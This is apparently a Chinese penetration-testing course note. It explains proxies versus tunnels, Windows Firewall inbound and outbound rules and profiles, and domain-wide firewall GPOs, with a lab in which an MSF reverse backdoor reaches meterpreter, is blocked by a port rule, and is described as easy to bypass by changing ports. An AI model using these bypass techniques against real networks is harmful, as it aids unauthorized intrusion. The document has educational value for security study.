内网安全-域防火墙&入站出站规则&不出网隧道上线&组策略对象同步

目录

内网安全-域防火墙&入站出站规则&不出网隧道上线&组策略对象同步

#知识点:

0、防火墙组策略对象

1、OSI七层协议模型

2、正反向监听器说明

3、隧道技术分层协议

4、CS&MSF&控制上线

-隧道技术:解决不出网协议上线的问题(利用出网协议进行封装出网)

-代理技术:解决网络通讯不通的问题(利用跳板机建立节点后续操作)

-连接方向:正向&反向(基础课程有讲过)

首先我们需要知道隧道和代理的区别,先说代理,这个是当你网络不通的时候就是采用代理,这里的网络不同呢是指两个网络就不在一个范围内,比如一个在A学校一个在B学校,处在两个网络中。这个代理可以是个服务器可以是个肉鸡,把他当成一个中间商(也就是节点)保证网络的正常通讯。

而这个隧道也是网络不通,但这里的网络不同不是因为不在一个范围导致的,是因为防火墙或则一些防护软件把某些协议过滤了,比如他把http协议过滤了,那么你访问网站的时候就不能正常访问了,这时网络不就相当于不通了吗,这个时候就是用隧道技术来解决,就是利用不同的协议来出网,比如限制tcp,那么我们可以利用udp来进行协议封装出网。

还有就是正向反向的问题,正向就是我去找你,反向就是你去找我,这个之前讲过还是很好理解的。

#系列点:

1、判断什么时候用代理

2、判断什么时候用隧道

3、判断出网和不出网协议

4、如何使用代理建立节点并连接

5、如何使用隧道技术封装协议上线 --这里的上线指的时CS上线

6、判断哪些代理或隧道情况选择放弃 --如果说使用代理的时候没有跳板机那么就直接放弃,使用隧道的话他把全部协议都过滤那也直接放弃了。

单机-防火墙-限制端口出入站

熟悉常见主机配置不出网的方式

1、入站&出站&连接安全

2、域&专用&公网&状态

3、阻止&允许&其他配置





这里入站和出站应该比较明白,相对来说入站规则会比出站规则复杂一些,毕竟入站是外面来的流量肯定要检测的严格一些。所以我们用木马的时候一般采用反向连接,就是让服务器找你,这样就是出站了,而出站检测相对宽松和一些。

下面这个后门执行时两个都可能,因为木马有正向连接和反向连接,所以也就有了入站和出站两种可能。





接着我们说一下防火墙,打对勾的必然时允许通过的,灰色的就是不让通过的,再看右边的新建规则,我们可以自己创建新的限制。

这个新建规则可以根据程序也可根据端口也可以自定义去设置自己想要过滤的东西。



最后就是这三个配置文件,分别时域配置文件,专有配置文件,公用配置文件。



点击windows防火墙属性就可以调出来这三个配置的详细信息。这三个的区别如下,这里"阻止(默认值)"和"阻止所有链接"的区别就是如果“阻止默认值”的话就是按你防火墙默认的入站出站去限制,如果选择“阻止所有链接”就是阻止所有的流量。

1、域:Windows可以验证对计算机所联接域的域控制器的访问。

2、公共:除域网络之外,其他所有网络最初都归为公共网络一类。直接连到Internet的网络或者位于公共场所(如机场和咖啡店)的网络应保留为公共网络。

3、专用:由用户或应用程序标识为专用的网络。只应将可信网络标识为专用网络。用户很可能希望将家庭网络或小型企业网络标识为专用网络。

现在由于我们没有在域内,所以我们想要做一些限制的话可以在公用配置文件那里做修改(此时连接的是公共网络,连接私有网络就是专用配置文件)





这里我们做一个小实验来具体的看一下防火墙的功能,首先用msf生成一个后门放到这台win7上面,当我们不做任何操作的时候会发现直接就拿到了meterpreter进入到了后渗透阶段,并且此时我们的防火墙是开着的。

这里有一点需要注意这里是用reverse生成的后门是反向连接,后门主动去找我们设置监听的服务器,因此我们要对他做限制的话需要把防火墙那里对出进行限制。bind生成的是正向连接,我们想做限制需要设置入的方向做过滤。





于是我们新建一个规则,刚才生成的后门是6666端口,因此我们把tcp的6666端口进行限制,在去运行木马看看能不能反弹shell

这里生成的111就是新加的规则

此时在运行后门也是不能执行了,但是如果说我们换个端口即可进行绕过,我就不再演示了,因为比较简单。

单机-防火墙-限制协议出入站

但是如果说它直接对tcp协议进行禁止,我们还可以利用其他协议。

这里有一点需要注意就是它如果说对tcp协议进行过滤,我们可以往下找协议而不是往上找,有一句话说的好就是"向下兼容",这里小迪没有解释具体的,就告诉向下找。但我们在学网络基础的时候知道一个数据包生成的时候是从应用层到物理层一层一层封装的,所以如果说你找一个http协议的,那么数据包生成的时候可能就在tcp被截断了,不知道说的对不对,应该是这样的把。

域控-防火墙-组策略对象同步

熟悉常见主机配置不出网的操作流程

操作:组策略管理-域-创建GPO链接-防火墙设置

更新策略:强制&命令&重启

命令:gpupdate/force

加入域控

刚才做的实验都是单机,这里我们加入域控来看一下

先确保能访问到域控

注意此时我们win7防火墙是全部关闭的,等会好看效果







先在管理工具中找到组策略管理(域控的)



接着我们创建个GPO,命名为fhq

然后我们右键编辑

找到高级防火墙

注意:这里组策略管理编辑器就是用来同步的,我们在这里做的修改会同步到域内所有主机。(可以看到这里有很多功能都可以去做限制然后同步到域内所有成员)

